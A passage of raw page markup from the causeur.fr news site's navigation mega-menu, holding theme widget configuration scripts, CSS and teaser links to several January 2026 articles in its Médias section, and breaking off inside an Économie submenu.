.td-module-container:before{bottom:-13px}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "1665";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "333";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" class="td-image-wrap " title="De la culture de masse aux cultures archipellisées, le danger du grand délitement" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mtv-fermeture-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" title="De la culture de masse aux cultures archipellisées, le danger du grand délitement">De la culture de masse aux cultures archipellisées, le danger du grand délitement</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" class="td-image-wrap " title="Charline et le mystère du cordon sanitaire disparu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Miniature-CEMA-Youtube-Cetait-mieux-apres-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" title="Charline et le mystère du cordon sanitaire disparu">Charline et le mystère du cordon sanitaire disparu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" class="td-image-wrap " title="Petit coup de démaquillant idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/pain-ventura-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" title="Petit coup de démaquillant idéologique">Petit coup de démaquillant idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .block-mega-child-cats{padding:16px 0}.tdi_64 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_64 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats{text-align:right}.tdi_64:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_64 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_64 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_64 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_64 .entry-thumb{background-position:center 15%}.tdi_64 .td-image-container{display:block;order:0}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_64 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64 .td-module-meta-info{border-color:#eaeaea}.tdi_64 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .block-mega-child-cats{width:160px}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-mega-modules-wrap{padding:14px}.tdi_64 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_64 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 